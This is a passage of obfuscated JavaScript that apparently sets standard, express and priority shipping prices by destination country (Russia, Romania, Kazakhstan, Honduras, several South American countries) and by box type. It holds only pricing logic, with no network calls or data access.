df4[_0x423660(0x3d1)](setEXP,-0x24f5*-0x1+0x1577+-0x39ef);_0x157df4[_0x423660(0x102c)](boxtype,'A4')&&_0x157df4[_0x423660(0xb6f)](setEXP,-0x655*-0x3+-0x31*-0x80+-0x2a21);_0x157df4[_0x423660(0x5a8)](boxtype,'A5')&&_0x157df4[_0x423660(0x2e0)](setEXP,-0x24dd+0x1c0a+-0x9b9*-0x1);_0x157df4[_0x423660(0x149a)](boxtype,'A6')&&_0x157df4[_0x423660(0x1b05)](setEXP,0xf0*0x13+-0x1341+-0x4*-0x97);_0x157df4[_0x423660(0x2b6)](boxtype,'A7')&&_0x157df4[_0x423660(0x13b6)](setEXP,0x76d*-0x3+-0x198d+0x2*0x1853);_0x157df4[_0x423660(0xf4a)](boxtype,'A8')&&_0x157df4[_0x423660(0x7f7)](setEXP,-0x19cf+0x51c*0x2+0x109b);_0x157df4[_0x423660(0x1c27)](boxtype,'')&&_0x157df4[_0x423660(0xe7a)](setEXP,0x1bf2+0x10ab+-0x1*0x2919);break;case'RU':_0x157df4[_0x423660(0x1a4e)](setSTD,-0x8*-0x5+-0x239d+0x1d*0x139),_0x157df4[_0x423660(0xa6e)](setSTD,_0x40601d,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x53b)](setEXP,0x163d+-0x151e+0xb6*-0x1,_0x157df4[_0x423660(0x1150)]),_0x157df4[_0x423660(0x1932)](setPRI,-0x93+-0x917*-0x1+-0x884);_0x157df4[_0x423660(0x9f7)](boxtype,'T4')&&_0x157df4[_0x423660(0x13ad)](setEXP,0x1*-0xb83+0x1*0xef+0x1d*0x61);_0x157df4[_0x423660(0x26c)](boxtype,'T6')&&_0x157df4[_0x423660(0x1576)](setEXP,-0x12f5*0x2+-0x1429+0x8e*0x6a);_0x157df4[_0x423660(0x14ff)](boxtype,'F4')&&_0x157df4[_0x423660(0xce2)](setEXP,0xbed+-0xba6+0x22);_0x157df4[_0x423660(0xbc5)](boxtype,'F5')&&_0x157df4[_0x423660(0x250)](setEXP,-0x261d+-0x1*-0x1236+-0x20c*-0xa);_0x157df4[_0x423660(0x192c)](boxtype,'L')&&_0x157df4[_0x423660(0x158d)](setEXP,-0x3f7+0x1d7d+0x191d*-0x1);_0x157df4[_0x423660(0x142d)](boxtype,'B')&&_0x157df4[_0x423660(0x10af)](setEXP,-0x23*-0x35+0x1*-0x832+0x4*0x61);_0x157df4[_0x423660(0x769)](boxtype,'C')&&_0x157df4[_0x423660(0x1459)](setEXP,0x1400+-0x2553+-0x5*-0x394);_0x157df4[_0x423660(0x1997)](boxtype,'G')&&_0x157df4[_0x423660(0xc33)](setEXP,-0xf42+-0xb*0x38b+0xc*0x491);_0x157df4[_0x423660(0x9ca)](boxtype,'D')&&_0x157df4[_0x423660(0x15cf)](setEXP,-0x13d6+-0x2*-0xd35+0x5db*-0x1);_0x157df4[_0x423660(0x1b55)](boxtype,'I')&&_0x157df4[_0x423660(0x13c4)](setEXP,-0x9a9+0xac8*-0x1+0x153e);_0x157df4[_0x423660(0x1279)](boxtype,'E')&&_0x157df4[_0x423660(0x468)](setEXP,0x1332+0x13*-0x3d+-0x1*0xd7f);_0x157df4[_0x423660(0x183f)](boxtype,'K')&&_0x157df4[_0x423660(0x524)](setEXP,-0x4a2+-0x1d1b+-0xba3*-0x3);_0x157df4[_0x423660(0x151a)](boxtype,'N')&&_0x157df4[_0x423660(0x485)](setEXP,0x3*-0xf6+0x984+-0x3e6);_0x157df4[_0x423660(0x5d0)](boxtype,'P')&&_0x157df4[_0x423660(0x1324)](setEXP,0x1ffd+0x1280+0x5*-0x9d3);_0x157df4[_0x423660(0xeba)](boxtype,'Q')&&_0x157df4[_0x423660(0x1ae8)](setEXP,0x20b+-0xae+0x1);_0x157df4[_0x423660(0x1857)](boxtype,'H')&&_0x157df4[_0x423660(0xb79)](setEXP,-0x1cd6+-0x1031+-0x25*-0x141);_0x157df4[_0x423660(0x171a)](boxtype,'X')&&_0x157df4[_0x423660(0x19c9)](setEXP,-0x165e+-0x90b+0x2419*0x1);_0x157df4[_0x423660(0xff7)](boxtype,'Y')&&_0x157df4[_0x423660(0x241)](setEXP,-0x874*0x1+0x1675+-0x951*0x1);_0x157df4[_0x423660(0x13ca)](boxtype,'M')&&_0x157df4[_0x423660(0xc3c)](setEXP,-0x49b+-0x2340*-0x1+-0x1d79);_0x157df4[_0x423660(0x42a)](boxtype,'A1')&&_0x157df4[_0x423660(0x760)](setEXP,0x107*-0x1+-0x2287+0x245b);_0x157df4[_0x423660(0x102c)](boxtype,'A2')&&_0x157df4[_0x423660(0x1adc)](setEXP,-0x186c*-0x1+-0x1cca+0x58a);_0x157df4[_0x423660(0x1a32)](boxtype,'A3')&&_0x157df4[_0x423660(0x4e9)](setEXP,-0x1154*-0x2+-0x2384+0x1a9);_0x157df4[_0x423660(0x1789)](boxtype,'A4')&&_0x157df4[_0x423660(0x160e)](setEXP,-0x2152+-0xcc1*0x1+0x2f3f);_0x157df4[_0x423660(0x1a32)](boxtype,'A5')&&_0x157df4[_0x423660(0x1d3d)](setEXP,-0xb18+-0x4*0x851+0x1*0x2dba);_0x157df4[_0x423660(0xf17)](boxtype,'A6')&&_0x157df4[_0x423660(0x382)](setEXP,-0xb57*0x2+0x11e8+-0x20c*-0x3);_0x157df4[_0x423660(0xdab)](boxtype,'A7')&&_0x157df4[_0x423660(0x1338)](setEXP,0xa82*-0x1+-0xd3a*0x1+0x191a);_0x157df4[_0x423660(0xfb0)](boxtype,'A8')&&_0x157df4[_0x423660(0x9de)](setEXP,-0x4*-0x5c1+-0x31e*0x7+-0x2f*-0x2);_0x157df4[_0x423660(0xe47)](boxtype,'')&&_0x157df4[_0x423660(0x1c0d)](setEXP,0xf7f+0x3*-0x17d+-0x52c);break;case'RO':_0x157df4[_0x423660(0xaed)](setSTD,0x160b+0x224+-0x182f),_0x157df4[_0x423660(0x151d)](setEXP,0x1241*-0x1+0x95d+-0x1*-0x94d,_0x157df4[_0x423660(0x587)]),_0x157df4[_0x423660(0x2c4)](setPRI,-0x1395+-0x24c2+0x3857);_0x157df4[_0x423660(0x19b0)](boxtype,'T4')&&_0x157df4[_0x423660(0xc26)](setEXP,0x3b*0x97+0x2d*-0xd0+-0x116*-0x2);_0x157df4[_0x423660(0x1d2d)](boxtype,'T6')&&_0x157df4[_0x423660(0xb07)](setEXP,0x2698+-0x2ab*-0x2+-0x3*0xe67);_0x157df4[_0x423660(0x978)](boxtype,'F4')&&_0x157df4[_0x423660(0x1b35)](setEXP,0x133e+0x1ec*0x4+-0x1a85);_0x157df4[_0x423660(0x151a)](boxtype,'F5')&&_0x157df4[_0x423660(0x11cf)](setEXP,0x1c3d+0x8bb+0x2467*-0x1);_0x157df4[_0x423660(0x538)](boxtype,'L')&&_0x157df4[_0x423660(0x19f6)](setEXP,0x1129*-0x2+-0x1ede+0x4199);_0x157df4[_0x423660(0x160c)](boxtype,'B')&&_0x157df4[_0x423660(0x786)](setEXP,-0x1*0x66a+0xf16+-0x5*0x19f);_0x157df4[_0x423660(0x7e9)](boxtype,'C')&&_0x157df4[_0x423660(0x173b)](setEXP,0x233e+0x4e*-0x17+0x3*-0x939);_0x157df4[_0x423660(0x11d2)](boxtype,'G')&&_0x157df4[_0x423660(0xa73)](setEXP,-0x1ee7+0x6*-0x205+0x2b96);_0x157df4[_0x423660(0xf43)](boxtype,'D')&&_0x157df4[_0x423660(0x1952)](setEXP,0x1b0f+-0x1098+-0x9be);_0x157df4[_0x423660(0xea4)](boxtype,'I')&&_0x157df4[_0x423660(0x1675)](setEXP,0x9*-0x188+-0x11b6*0x2+-0x10ab*-0x3);_0x157df4[_0x423660(0x3c0)](boxtype,'E')&&_0x157df4[_0x423660(0x11aa)](setEXP,-0xe*0x4d+0x1612*-0x1+0x7*0x3ec);_0x157df4[_0x423660(0x4f7)](boxtype,'K')&&_0x157df4[_0x423660(0x5f8)](setEXP,-0x22ab*0x1+0x1321+0x1f*0x8a);_0x157df4[_0x423660(0x1929)](boxtype,'N')&&_0x157df4[_0x423660(0x1d71)](setEXP,-0x252a+0x122c+0x15ba);_0x157df4[_0x423660(0x992)](boxtype,'P')&&_0x157df4[_0x423660(0x1539)](setEXP,0x523+-0x15f6+0x1231);_0x157df4[_0x423660(0x11d6)](boxtype,'Q')&&_0x157df4[_0x423660(0x230)](setEXP,-0x171*0x19+0x1ee4+0x1*0x683);_0x157df4[_0x423660(0x1950)](boxtype,'H')&&_0x157df4[_0x423660(0x8f6)](setEXP,-0x2*-0xda3+0x1820+0x2*-0x1904);_0x157df4[_0x423660(0xf6e)](boxtype,'X')&&_0x157df4[_0x423660(0x512)](setEXP,0x1*0x7c7+-0x15d*-0xf+-0xbc5*0x2);_0x157df4[_0x423660(0x484)](boxtype,'Y')&&_0x157df4[_0x423660(0x23e)](setEXP,-0xa0d+-0x9f*-0x1c+-0x7*0x61);_0x157df4[_0x423660(0xbc5)](boxtype,'M')&&_0x157df4[_0x423660(0x945)](setEXP,-0x83f*-0x3+-0x2*0x1179+-0x1*-0xb61);_0x157df4[_0x423660(0x1ba8)](boxtype,'A1')&&_0x157df4[_0x423660(0x824)](setEXP,-0x6a*-0x47+-0x85b+-0xa1f*0x2);_0x157df4[_0x423660(0x1d2c)](boxtype,'A2')&&_0x157df4[_0x423660(0xb6f)](setEXP,0x288*-0x2+0xcea+-0x6ae);_0x157df4[_0x423660(0xf14)](boxtype,'A3')&&_0x157df4[_0x423660(0xdff)](setEXP,0xb*0x116+0x15*-0xe5+0x7a4);_0x157df4[_0x423660(0x1177)](boxtype,'A4')&&_0x157df4[_0x423660(0x17a1)](setEXP,-0x117b+-0x53b*-0x2+-0xe9*-0x9);_0x157df4[_0x423660(0x219)](boxtype,'A5')&&_0x157df4[_0x423660(0x8a4)](setEXP,0x2*-0x7ed+-0xa63+0x1*0x1b9b);_0x157df4[_0x423660(0x1ba9)](boxtype,'A6')&&_0x157df4[_0x423660(0x1bf3)](setEXP,0x4ba*0x1+-0x2310+-0x7ed*-0x4);_0x157df4[_0x423660(0x4cc)](boxtype,'A7')&&_0x157df4[_0x423660(0x1be7)](setEXP,0x4*0x95a+0x30a*0x5+-0x333c);_0x157df4[_0x423660(0x1116)](boxtype,'A8')&&_0x157df4[_0x423660(0x1615)](setEXP,0x2*-0x9d9+0xb6+-0x41c*-0x5);_0x157df4[_0x423660(0x1a7b)](boxtype,'')&&_0x157df4[_0x423660(0x1d24)](setEXP,-0x81*0x2e+0x623+0x16e7);break;case'KZ':_0x157df4[_0x423660(0x506)](setSTD,0x3*0xa15+-0xb*0x2ec+0x5*0x61),_0x157df4[_0x423660(0x150b)](setEXP,0x1*-0x1de5+-0x1*0xfeb+0x2e39,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x194e)](setPRI,-0x221+-0xe0f+0x1030);_0x157df4[_0x423660(0xcc6)](boxtype,'T4')&&_0x157df4[_0x423660(0x79b)](setEXP,-0x373*0x5+0x5*0x28d+0x4e7);_0x157df4[_0x423660(0x1136)](boxtype,'T6')&&_0x157df4[_0x423660(0xe1d)](setEXP,-0x4b4+-0x1f85+0x251a);_0x157df4[_0x423660(0x1e4)](boxtype,'F4')&&_0x157df4[_0x423660(0xf0c)](setEXP,0x26a9+0xcc5+-0x161*0x25);_0x157df4[_0x423660(0x1c73)](boxtype,'F5')&&_0x157df4[_0x423660(0x1d60)](setEXP,-0x1fbf+0x1*-0x602+-0x7ad*-0x5);_0x157df4[_0x423660(0x1b4c)](boxtype,'L')&&_0x157df4[_0x423660(0x1744)](setEXP,-0x1*-0x676+0x1*0x6e9+-0xc2*0x11);_0x157df4[_0x423660(0x1109)](boxtype,'B')&&_0x157df4[_0x423660(0x1011)](setEXP,-0x18c7*-0x1+0x80*-0x1+-0x17a7);_0x157df4[_0x423660(0x992)](boxtype,'C')&&_0x157df4[_0x423660(0x1346)](setEXP,-0xebd+0xe3d+0x30*0x6);_0x157df4[_0x423660(0x148e)](boxtype,'G')&&_0x157df4[_0x423660(0x42e)](setEXP,-0x14*0x6f+0x4*-0x991+-0x2f90*-0x1);_0x157df4[_0x423660(0x743)](boxtype,'D')&&_0x157df4[_0x423660(0x15cd)](setEXP,0x1623*0x1+-0x26cc+0x118a);_0x157df4[_0x423660(0x416)](boxtype,'I')&&_0x157df4[_0x423660(0xa2c)](setEXP,-0x2c8+-0x17ff+0x18*0x127);_0x157df4[_0x423660(0x939)](boxtype,'E')&&_0x157df4[_0x423660(0x1338)](setEXP,-0x5a*-0xe+0x184b+0x1c0b*-0x1);_0x157df4[_0x423660(0x12c8)](boxtype,'K')&&_0x157df4[_0x423660(0x209)](setEXP,-0x8ff+0x1*-0x22bf+0x2cea);_0x157df4[_0x423660(0x1b2b)](boxtype,'N')&&_0x157df4[_0x423660(0x176)](setEXP,-0x12ee+-0xe*-0x124+0x616);_0x157df4[_0x423660(0x1af0)](boxtype,'P')&&_0x157df4[_0x423660(0x13b2)](setEXP,-0xea7+-0x1*0x1469+0x20*0x125);_0x157df4[_0x423660(0x4fa)](boxtype,'Q')&&_0x157df4[_0x423660(0x793)](setEXP,0x14*-0x87+0xbe9+-0x3*-0x11);_0x157df4[_0x423660(0x1b23)](boxtype,'H')&&_0x157df4[_0x423660(0x75a)](setEXP,-0x26d3+0x12bc+0x15a7);_0x157df4[_0x423660(0x1569)](boxtype,'X')&&_0x157df4[_0x423660(0x1324)](setEXP,-0x543+-0x4bf+-0x1*-0xd22);_0x157df4[_0x423660(0x17ef)](boxtype,'Y')&&_0x157df4[_0x423660(0x1b53)](setEXP,-0x2f*0xcd+-0x2344+0x4c6b);_0x157df4[_0x423660(0xc7c)](boxtype,'M')&&_0x157df4[_0x423660(0x55e)](setEXP,0x3*0xb0f+0x10a4+0x7*-0x6f3);_0x157df4[_0x423660(0x1450)](boxtype,'A1')&&_0x157df4[_0x423660(0x30d)](setEXP,-0x1*-0x2c3+-0x16d3+0x1*0x14f1);_0x157df4[_0x423660(0x18af)](boxtype,'A2')&&_0x157df4[_0x423660(0x1be7)](setEXP,-0x4*0x1a5+-0x980+0x8a0*0x2);_0x157df4[_0x423660(0xef2)](boxtype,'A3')&&_0x157df4[_0x423660(0x2f9)](setEXP,0x7*-0x3ee+0xbb9*0x2+0x5*0xfd);_0x157df4[_0x423660(0x1846)](boxtype,'A4')&&_0x157df4[_0x423660(0x1aa0)](setEXP,-0xf*-0x209+0x1b38+-0x3893*0x1);_0x157df4[_0x423660(0xa23)](boxtype,'A5')&&_0x157df4[_0x423660(0x14f2)](setEXP,0x22d*0x11+0x1*-0xb1e+-0x184f);_0x157df4[_0x423660(0x1a7a)](boxtype,'A6')&&_0x157df4[_0x423660(0x182d)](setEXP,-0x9b8*0x2+0x6*-0x43a+-0x4*-0xb97);_0x157df4[_0x423660(0x188f)](boxtype,'A7')&&_0x157df4[_0x423660(0x7d3)](setEXP,-0x397*-0x6+-0xaa2+-0x4*0x256);_0x157df4[_0x423660(0xe8f)](boxtype,'A8')&&_0x157df4[_0x423660(0x7c8)](setEXP,0x26a9+0x4*0x728+-0x4187);_0x157df4[_0x423660(0x19c6)](boxtype,'')&&_0x157df4[_0x423660(0x18c)](setEXP,-0x35*0xa9+0x1b95*-0x1+0x4216);break;case'HN':_0x157df4[_0x423660(0x2e0)](setSTD,-0x1f*0x15+-0x21f5+0x2480),_0x157df4[_0x423660(0xa6e)](setEXP,-0x25ef+0x4*0x818+0x2fc*0x2,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x1831)](setPRI,-0xba*0x24+-0x24d3+0x3efb);_0x157df4[_0x423660(0xa29)](boxtype,'T4')&&_0x157df4[_0x423660(0x155d)](setEXP,0x3*0xcc0+-0x959+-0x1c7e);_0x157df4[_0x423660(0x1d30)](boxtype,'T6')&&_0x157df4[_0x423660(0x1b67)](setEXP,0x7f1*0x1+0x631+-0xd41);_0x157df4[_0x423660(0x1124)](boxtype,'F4')&&_0x157df4[_0x423660(0x16ae)](setEXP,-0x1*0x1945+0x99b*-0x1+0x2349);_0x157df4[_0x423660(0xb05)](boxtype,'F5')&&_0x157df4[_0x423660(0xaba)](setEXP,0x2*0x11ec+0x9*0x301+0x3e41*-0x1);_0x157df4[_0x423660(0xb4a)](boxtype,'L')&&_0x157df4[_0x423660(0x18c1)](setEXP,-0x26*-0xf1+0x1*0x188f+-0x3bd8);_0x157df4[_0x423660(0x4f7)](boxtype,'B')&&_0x157df4[_0x423660(0x113d)](setEXP,0x1b71+-0x967+-0x116a);_0x157df4[_0x423660(0xb0f)](boxtype,'C')&&_0x157df4[_0x423660(0x341)](setEXP,0x1*-0x102a+0x1436+0x1b6*-0x2);_0x157df4[_0x423660(0x6e1)](boxtype,'G')&&_0x157df4[_0x423660(0x1a4a)](setEXP,0xf5c+0x223f+-0x30fb);_0x157df4[_0x423660(0x155f)](boxtype,'D')&&_0x157df4[_0x423660(0x1b05)](setEXP,-0x3db+0x3*-0x9c9+0xb5d*0x3);_0x157df4[_0x423660(0x1924)](boxtype,'I')&&_0x157df4[_0x423660(0x17f5)](setEXP,-0x7*-0x387+0x1486+-0x2c56);_0x157df4[_0x423660(0x1425)](boxtype,'E')&&_0x157df4[_0x423660(0xd1e)](setEXP,0x408+-0x1d47+-0x1a6b*-0x1);_0x157df4[_0x423660(0x1eb)](boxtype,'K')&&_0x157df4[_0x423660(0x576)](setEXP,0x204d*0x1+0x3*0x21a+-0x256f);_0x157df4[_0x423660(0x137c)](boxtype,'N')&&_0x157df4[_0x423660(0x108e)](setEXP,0x254f+0x760+-0x298f);_0x157df4[_0x423660(0x6ec)](boxtype,'P')&&_0x157df4[_0x423660(0x1456)](setEXP,0x118e+-0x9e3+0x61b*-0x1);_0x157df4[_0x423660(0x1d3a)](boxtype,'Q')&&_0x157df4[_0x423660(0x12bc)](setEXP,-0x1af*0x6+-0x1f*0xb6+-0xc*-0x2cf);_0x157df4[_0x423660(0x517)](boxtype,'H')&&_0x157df4[_0x423660(0xc5b)](setEXP,0xed*0xb+-0x2231*-0x1+-0x2ad0);_0x157df4[_0x423660(0x1cf0)](boxtype,'X')&&_0x157df4[_0x423660(0xa0f)](setEXP,0x2dc+0xc*0x5d+-0x418);_0x157df4[_0x423660(0x1c27)](boxtype,'Y')&&_0x157df4[_0x423660(0x19df)](setEXP,0x1614+-0x2311+0x101d);_0x157df4[_0x423660(0x6e1)](boxtype,'M')&&_0x157df4[_0x423660(0x59a)](setEXP,0x1406+-0x5*0xca+0x18*-0x9f);_0x157df4[_0x423660(0x91c)](boxtype,'A1')&&_0x157df4[_0x423660(0x82b)](setEXP,-0x6e1+0xd64*-0x2+0x228a);_0x157df4[_0x423660(0x416)](boxtype,'A2')&&_0x157df4[_0x423660(0x2d5)](setEXP,0x184a+0x1*-0x551+-0x7*0x28b);_0x157df4[_0x423660(0x14ad)](boxtype,'A3')&&_0x157df4[_0x423660(0x1d23)](setEXP,-0x13ff+0x149*-0xe+0x26de);_0x157df4[_0x423660(0xf19)](boxtype,'A4')&&_0x157df4[_0x423660(0xaf6)](setEXP,0x2*-0x50+-0x1ea1*-0x1+-0x1cd5);_0x157df4[_0x423660(0x9f7)](boxtype,'A5')&&_0x157df4[_0x423660(0x15e7)](setEXP,-0x1d1b+-0x1937+0x37e2);_0x157df4[_0x423660(0x1949)](boxtype,'A6')&&_0x157df4[_0x423660(0xd76)](setEXP,-0x22c1+-0x1*0x1fd9+0x442a);_0x157df4[_0x423660(0x42a)](boxtype,'A7')&&_0x157df4[_0x423660(0x1bac)](setEXP,-0x90f+-0x1b4a+0x25e9);_0x157df4[_0x423660(0x948)](boxtype,'A8')&&_0x157df4[_0x423660(0x100b)](setEXP,-0x1f6+0x1fd*0xb+0x1*-0x1227);_0x157df4[_0x423660(0x6a2)](boxtype,'')&&_0x157df4[_0x423660(0xd59)](setEXP,0x1e76+0x254*0x10+-0x4096);break;case'BR':case'CL':case'PE':case'AR':case'CO':_0x157df4[_0x423660(0x1491)](setSTD,-0x1*-0xfcb+0x1318+-0x22e3),_0x157df4[_0x423660(0xb84)](setEXP,-0x15ff+-0xb19*-0x3+0x8*-0x15d,_0x157df4[_0x423660(0xd4f)]),_0x157df4[_0x423660(0x2ba)](setPRI,0x1de0+0x1*-0x1a3f+-0x338,_0x157df4[_0x423660(0x3db)]);_0x157df4[_0x423660(0xdab)](boxtype,'T4')&&(_0x157df4[_0x423660(0x2ed)](setEXP,0x17f0+-0x1bbb*0x1+0x42f),_0x157df4[_0x423660(0x2e9)](setPRI,-0x1109*-0x2+0x19e4+0x55*-0xb3));_0x157df4[_0x423660(0x1685)](boxtype,'T6')&&(_0x157df4[_0x423660(0x1aeb)](setEXP,-0x17*0x53+-0x180b*-0x1+-0x1023),_0x157df4[_0x423660(0xbe5)](setPRI,-0x191d+-0xd8d+-0x1*-0x2740));_0x157df4[_0x423660(0x353)](boxtype,'F4')&&(_0x157df4[_0x423660(0x15f0)](setEXP,0x2481+0x9c9+-0x16f3*0x2),_0x157df4[_0x423660(0x1427)](setPRI,-0x18a+-0x185e+0x1a6f));_0x157df4[_0x423660(0x1af3)](boxtype,'F5')&&(_0x157df4[_0x423660(0x172f)](setEXP,-0x17b*0x11+0x3be+0x15d1),_0x157df4[_0x423660(0x19c3)](setPRI,-0x1*0x1483+-0x24bf+0x39c9));_0x157df4[_0x423660(0x125d)](boxtype,'L')&&(_0x157df4[_0x423660(0x1ce4)](setEXP,0xce1+-0x1945*-0x1+-0x25c2),_0x157df4[_0x423660(0x1b21)](setPRI,0x1cf7*0x1+0x102*0x1d+-0x39aa));_0x157df4[_0x423660(0x1363)](boxtype,'B')&&(_0x157df4[_0x423660(0x13e8)](setEXP,0x1*-0x5f4+0x10a3*-0x1+0x170a),_0x157df4[_0x423660(0x1565)](setPRI,-0x1e95*-0x1+0x1dfe+-0x3c02));_0x157df4[_0x423660(0x1d30)](boxtype,'C')&&(_0x157df4[_0x423660(0xdf6)](setEXP,-0x264e+-0x1337*0x1+0x39f8),_0x157df4[_0x423660(0x16ef)](setPRI,-0x1970+0x23b5+-0x9af));_0x157df4[_0x423660(0x1ba8)](boxtype,'G')&&(_0x157df4[_0x423660(0x1210)](setEXP,0x1035+0x2462+-0x3424),_0x157df4[_0x423660(0x97a)](setPRI,-0x423*0x7+0xb9*0x1f+0x724));_0x157df4[_0x423660(0xda4)](boxtype,'D')&&(_0x157df4[_0x423660(0x1140)](setEXP,-0xb32*0x2+-0xcc*0x5+-0xd1*-0x21),_0x157df4[_0x423660(0x7c8)](setPRI,-0x14be+-0x974+-0x62f*-0x5));_0x157df4[_0x423660(0x122f)](boxtype,'I')&&(_0x157df4[_0x423660(0x1816)](setEXP,0x14*0x1e1+-0x40e+-0x8f*0x3b),_0x157df4[_0x423660(0xa84)](setPRI,-0x1fd0+0xd24+-0x1365*-0x1));_0x157df4[_0x423660(0xafe)](boxtype,'E')&&(_0x157df4[_0x423660(0x12bc)](setEXP,0x13a1+0x24c+-0x17*0xec),_0x157df4[_0x423660(0x7c1)](setPRI,-0x77b+0x55*-0x43+0x44*0x73));_0x157df4[_0x423660(0x1a4)](boxtype,'K')&&(_0x157df4[_0x423660(0x1a59)](setEXP,-0x64*-0x13+0x1a5*-0x3+-0x1c4),_0x157df4[_0x423660(0x129d)](setPRI,-0x1d9c+-0x4fc+0x5e7*0x6));_0x157df4[_0x423660(0x1581)](boxtype,'N')&&(_0x157df4[_0x423660(0x1d6d)](setEXP,0x17d9+0x5ed+-0x1bd2),_0x157df4[_0x423660(0x1128)](setPRI,-0x40*-0x1+-0x2*0x11b7+-0x12f5*-0x2));_0x157df4[_0x423660(0x13d7)](boxtype,'P')&&(_0x157df4[_0x423660(0x18c)](setEXP,-0x1ae*0x11+0xb6a+0x11fb),_0x157df4[_0x423660(0x4fe)](setPRI,0x1222*-0x1+0x3*0x18d+-0x7*-0x21f));_0x157df4[_0x423660(0x7e5)](boxtype,'Q')&&(_0x157df4[_0x423660(0x32d)](setEXP,-0x8db*0x3+0xa*0x3e0+-0xd*0xd5),_0x157df4[_0x423660(0x2b4)](setPRI,0x94a+-0x2587*0x1+0x1dcd));_0x157df4[_0x423660(0x1109)](boxtype,'H')&&(_0x157df4[_0x423660(0x6fd)](setEXP,0x1f1d+0x353+-0x2112),_0x157df4[_0x423660(0x4fe)](setPRI,-0x86f+0x1dcc*0x1+-0x13cd));_0x157df4[_0x423660(0x4ef)](boxtype,'X')&&(_0x157df4[_0x423660(0x9ed)](setEXP,-0x15bc+0x9fc+-0x4*-0x3d1),_0x157df4[_0x423660(0x13c7)](setPRI,0x15*-0x12d+0x1*0x2374+0x41*-0x1b));_0x157df4[_0x423660(0x1b55)](boxtype,'Y')&&(_0x157df4[_0x423660(0x1bc3)](setEXP,0x1*0x17b+-0x18ba+0x18cf*0x1),_0x157df4[_0x423660(0x469)](setPRI,-0x10bd+-0xde7+0x2034));_0x157df4[_0x423660(0x15c3)](boxtype,'M')&&(_0x157df4[_0x423660(0x8f7)](setEXP,0x2021+0x5b3*-0x2+-0x1420),_0x157df4[_0x423660(0x1c77)](setPRI,0x95e*0x1+-0x1d91+0x14f1));_0x157df4[_0x423660(0xe60)](boxtype,'A1')&&(_0x157df4[_0x423660(0x63c)](setEXP,-0x1bd3+-0x1499*-0x1+-0x7cb*-0x1),_0x157df4[_0x423660(0x1131)](setPRI,0x588+0x18*-0x5d+0xc*0x53));_0x157df4[_0x423660(0xb16)](boxtype,'A2')&&(_0x157df4[_0x423660(0x1d69)](setEXP,-0xd64+0x2339*-0x1+-0xb4*-0x46),_0x157df4[_0x423660(0x11cf)](setPRI,-0x11*0xb5+0x24b0*-0x1+-0x3*-0x107f));_0x157df4[_0x423660(0x9b2)](boxtype,'A3')&&(_0x157df4[_0x423660(0xe07)](setEXP,0x4c*0x47+0x1d4+-0x13*0x12d),_0x157df4[_0x423660(0xfeb)](setPRI,0x65d*0x5+-0x19ed*-0x1+-0x390a));_0x157df4[_0x423660(0xf30)](boxtype,'A4')&&(_0x157df4[_0x423660(0x117b)](setEXP,-0x136d*-0x2+-0x8e*0xb+0x38f*-0x9),_0x157df4[_0x423660(0x449)](setPRI,-0xcc+-0x111e+0x4af*0x4));_0x157df4[_0x423660(0x1924)](boxtype,'A5')&&(_0x157df4[_0x423660(0x17c0)](setEXP,0x13d0+0x2*-0xf10+0xbae),_0x157df4[_0x423660(0x1a0d)](setPRI,-0xcac+0x1b9a*0x1+-0xd5e));_0x157df4[_0x423660(0x144e)](boxtype,'A6')&&(_0x157df4[_0x423660(0x1c19)](setEXP,-0x15cd*-0x1+-0x1c3c+0x7cd*0x1),_0x157df4[_0x423660(0x1d4f)](setPRI,-0x1cea+-0x22*-0x74+-0x506*-0x3));_0x157df4[_0x423660(0x4c3)](boxtype,'A7')&&(_0x157df4[_0x423660(0x1b8d)](setEXP,-0x3c4*-0x8+-0x7*-0x17e+-0x2734),_0x157df4[_0x423660(0x1744)](setPRI,0x2*-0xceb+0xc*-0x1c9+-0x1869*-0x2));_0x157df4[_0x423660(0xe8f)](boxtype,'A8')&&(_0x157df4[_0x423660(0x9fe)](setEXP,-0x11b*0x4+0xa59+-0x45d),_0x157df4[_0x423660(0x4ed)](setPRI,-0x4c4+-0x199*-0xe+-0xfd8));_0x157df4[_0x423660(0xf4a)](boxtype,'')&&(_0x157df4[_0x423660(0x1d72)](setEXP,-0x6*0xab+-0x1*0x70f+0xef9),_0x157df4[_0x423660(0xe3e)](setPRI,0x244+0x11a4+-0x8*0x27d));break;default:_0x157df4[_0x423660(0xa75)](setSTD,0x1*-0x25f9+0xfc1+-0xed*-0x18),_0x157df4[_0x423660(0x17e6)](setEXP,0xbd4*0x2+-0x8*0x312+-0x39*-0x6),_0x157df4[_0x423660(0x59a)](setPRI,-0xa*0x245+-0x1*-0x90+0x1622);_0x157df4[_0x423660(0x358)](boxtype,'T4')&&_0x157df4[_0x423660(0xb87)](setEXP,0x21a*0x3+0x743+0x1*-0xd23);_0x157df4[_0x423660(0x142c)](boxtype,'T6')&&_0x157df4[_0x423660(0x8b6)](setEXP,-0x1*-0x1813+0x1c9*0xa+0x2925*-0x1);_0x157df4[_0x423660(0x470)](boxtype,'F4')&&_0x157df4[_0x423660(0x1843)](setEXP,0x198b+0x24e8+-0x3e05);_0x157df4[_0x423660(0x12ae)](boxtype,'F5')&&_0x157df4[_0x423660(0x176a)](setEXP,-0x1e1a+-0xfe+-0x1fae*-0x1);_0x157df4[_0x423660(0x163)](boxtype,'L')&&_0x157df4[_0x423660(0x7d3)](setEXP,-0x1b71+0x2008+-0x429);_0x157df4[_0x423660(0x408)](boxtype,'B')&&_0x157df4[_0x423660(0x16c3)](setEXP,0x2*-0x13+-0x47*0x46+0x2*0xa13);_0x157df4[_0x423660(0x16c4)](boxtype,'C')&&_0x157df4[_0x423660(0x576)](setEXP,0x1ef6+-0x2287*0x1+0x427);_0x157df4[_0x423660(0x1460)](boxtype,'G')&&_0x157df4[_0x423660(0x21e)](setEXP,0x215*-0x8+0x2*-0xce3+0x1582*0x2);_0x157df4[_0x423660(0x1417)](boxtype,'D')&&_0x157df4[_0x423660(0x86f)](setEXP,-0xe0c*0x2+0x3b*-0x1d+0x238f);_0x157df4[_0x423660(0xda4)](boxtype,'I')&&_0x157df4[_0x423660(0x9bf)](setEXP,0x7f*0x43+-0xdde+0x1*-0x1297);_0x157df4[_0x423660(0xce1)](boxtype,'E')&&_0x157df4[_0x423660(0x1200)](setEXP,0xa9*0x11+-0x30e+-0x713);_0x157df4[_0x423660(0x2f7)](boxtype,'K')&&_0x157df4[_0x423660(0x1c0d)](setEXP,-0x1252+-0x2af+0x1619*0x1);_0x157df4[_0x423660(0x1483)](boxt